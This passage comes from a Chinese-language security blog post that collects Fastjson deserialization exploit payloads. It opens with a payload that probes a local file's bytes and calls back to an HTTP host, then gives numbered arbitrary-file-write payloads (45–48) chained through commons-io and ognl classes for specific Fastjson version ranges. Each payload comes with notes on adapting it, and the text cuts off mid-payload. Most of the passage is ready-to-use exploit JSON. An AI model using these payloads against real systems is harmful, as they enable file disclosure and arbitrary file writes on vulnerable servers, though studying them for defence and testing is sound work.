+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;abc&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;file:///C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">,</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://192.168.161.4:8085/&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.abc.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xxx&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.address.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p>该<code>payload</code>是浅蓝师傅的<code>payload</code>的改版，主要区别在于这个是<code>dnslog</code>或者<code>http</code>服务有响应说明字节码比对成功，和浅蓝的那个是反着来的。</p>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021115924790.png" alt="image-20231021115924790"></p>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021115937822.png" alt="image-20231021115937822"></p>
+<h1 id="五、文件写入"><a href="#五、文件写入" class="headerlink" title="五、文件写入"></a>五、文件写入</h1><h2 id="5-1-commons-io-2-x（1-2-37"><a href="#5-1-commons-io-2-x（1-2-37" class="headerlink" title="5.1 commons-io 2.x（1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68）"></a>5.1 commons-io 2.x（1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68）</h2><h3 id="5-1-1-最初公开的payload（只能在centos下利用）"><a href="#5-1-1-最初公开的payload（只能在centos下利用）" class="headerlink" title="5.1.1 最初公开的payload（只能在centos下利用）"></a>5.1.1 最初公开的payload（只能在centos下利用）</h3><p><code>payload45</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">    <span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;sun.rmi.server.MarshalOutputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;out&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">            <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.zip.InflaterOutputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">            <span class="attr">&quot;out&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">                <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.FileOutputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">                <span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;C:/Users/whoami/Desktop/testtesttest.txt&quot;</span><span class="punctuation">,</span></span><br><span class="line">                <span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span></span><br><span class="line">            <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">            <span class="attr">&quot;infl&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">                <span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="string">&quot;SGVsbG8sIFcwMWZoNGNrZXIh&quot;</span></span><br><span class="line">            <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">            <span class="attr">&quot;bufLen&quot;</span><span class="punctuation">:</span><span class="number">1048576</span></span><br><span class="line">        <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;protocolVersion&quot;</span><span class="punctuation">:</span><span class="number">1</span></span><br><span class="line">    <span class="punctuation">&#125;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><code>Windows</code>下利用会报错，只能在目标是<code>centos</code>的情况下使用：</p>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021200857762.png" alt="image-20231021200857762"></p>
+<p>至于为什么会这样，请参考以下文章，写的很清楚很明白，在此不再赘述：</p>
+<blockquote>
+<p><a target="_blank" rel="noopener" href="https://www.cnblogs.com/zpchcbd/p/14969606.html">https://www.cnblogs.com/zpchcbd/p/14969606.html</a></p>
+</blockquote>
+<h3 id="5-1-2-commons-io-2-0-2-6版本"><a href="#5-1-2-commons-io-2-0-2-6版本" class="headerlink" title="5.1.2 commons-io 2.0~2.6版本"></a>5.1.2 commons-io 2.0~2.6版本</h3><p><code>payload46</code>：</p>
+<p>需要注意，需要修改下面的<code>W01fh4ckeraaaaaa...</code>为自己想要写入的内容，需要注意的是，<strong>长度要大于<code>8192</code>，实际写入前<code>8192</code>个字符</strong>！具体原因请参考下面的文章，文章里面写的非常清楚：</p>
+<blockquote>
+<p><a target="_blank" rel="noopener" href="https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg">https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg</a></p>
+</blockquote>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker.txt&quot;</span><span class="punctuation">,</span><span class="attr">&quot;encoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger2&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger3&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021202206100.png" alt="image-20231021202206100"></p>
+<h3 id="5-1-3-commons-io-2-7-2-8-0版本"><a href="#5-1-3-commons-io-2-7-2-8-0版本" class="headerlink" title="5.1.3 commons-io 2.7~2.8.0版本"></a>5.1.3 commons-io 2.7~2.8.0版本</h3><p>和上面大差不差，同样需要自行修改写入内容。</p>
+<p><code>payload47</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">,</span><span class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">2147483647</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;2.txt&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger2&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger3&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021210955565.png" alt="image-20231021210955565"></p>
+<h2 id="5-2-ognl-commons-io-2-x（1-2-73"><a href="#5-2-ognl-commons-io-2-x（1-2-73" class="headerlink" title="5.2 ognl+commons-io 2.x（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）"></a>5.2 ognl+commons-io 2.x（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）</h2><h3 id="5-2-1-ognl-commons-io-2-0-2-6版本"><a href="#5-2-1-ognl-commons-io-2-0-2-6版本" class="headerlink" title="5.2.1 ognl+commons-io 2.0~2.6版本"></a>5.2.1 ognl+commons-io 2.0~2.6版本</h3><p><code>payload48</code>：</p>
+<p>同样是省略了一堆<code>a</code>，需要自行修改补充。</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;_evaluation&quot;</span><span class="punctuation">:</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span 